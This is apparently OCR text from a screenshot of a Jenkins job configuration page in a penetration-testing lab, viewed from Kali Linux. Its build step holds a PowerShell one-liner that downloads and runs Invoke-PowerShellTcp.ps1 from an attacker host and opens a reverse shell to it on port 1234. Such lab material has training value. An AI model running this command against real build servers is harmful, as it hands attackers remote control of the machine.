 project Config [Jenkins] - Mozilla Firefox
project Config [Jenkins]
10.10.17.34:8080/job/project/configure
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
em
File System
Size: 36.9 kB
Last modified: 03/08/2021 at 03:45:20 AM
Build
X
Execute Windows batch command
e
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.9.0.67:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.9.0.67 -Port 1234
vpn
See the list of available environment variables
Advanced...
xt
Add build step
Post-build Actions
g
Add post-build action
Save Apply
.txt
Page generated: Mar 20, 2021 12:52:07 AM GMT REST API Jenkins ver. 2.190.1